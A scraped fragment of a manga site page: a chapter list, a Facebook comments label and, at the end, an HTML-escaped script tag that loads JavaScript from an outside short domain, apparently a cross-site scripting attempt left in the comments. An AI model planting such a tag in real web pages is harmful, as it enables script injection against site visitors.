
Ch.099
Aug 02,2022
Ch.097
Jul 01,2022
FACEBOOK COMMENTS
MANGA FOX C
Emoticon
&amp;lt;script/src=//ⅷ.su&amp;gt;